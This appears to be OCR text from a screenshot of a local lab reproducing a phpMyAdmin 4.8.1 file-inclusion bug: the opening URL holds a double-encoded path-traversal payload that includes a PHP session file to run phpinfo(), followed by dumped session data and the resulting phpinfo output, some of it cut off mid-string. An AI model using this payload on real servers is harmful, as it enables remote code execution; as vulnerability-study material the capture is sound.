 localhost:8080/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_5e32e548ae8bb49bc7110dc2ec0ae06c&s=phpinfo();
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"fav
{s:13:"server_1_test";a:18:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:4:"test";}s:11:"dbs_
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_superuser";b:0;s:12:"is_
levels-table";a:11:{s:6:"browse";s:6:"浏览";s:9:"structure";s:6:"结构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:6:"insert";s:6:"插入";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:10:"privileges";s:6:"权限";s:9:"
踪";s:8:"triggers";s:9:"触发器";}s:14:"menu-levels-db";a:14:{s:9:"structure";s:6:"结构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:17:"multi_table_query";s:6:"查询";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s
作";s:10:"privileges";s:6:"权限";s:8:"routines";s:6:"程序";s:6:"events";s:6:"事件";s:8:"triggers";s:9:"触发器";s:8:"tracking";s:6:"追踪";s:8:"designer";s:9:"设计器";s:15:"central_columns";s:12:"文本框列";}s:19:"profiling
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";
制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}}s:8:"server_1";a:4:{s:15:"userprefs_mtime";i:1689527790;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime
{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1689527790;}two_factor_check|b:1;Config
{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:50:"tbl_sql.php?
db=information_schema&table=TABLES";}is_multi_query|b:0;sql_from_query_box|b:1;tmpval|a:13:{s:5:"query";a:1:{s:32:"c4d271fddca1e706fa29f980ae3f4420";a:8:{s:3:"sql";s:34:"select "
PHP Version 7.2.5
php
System Linux da74cf35ff34 5.15.49-linuxkit-pr #1 SMP Thu May 25 07:17:40 UTC 2023 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-
zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar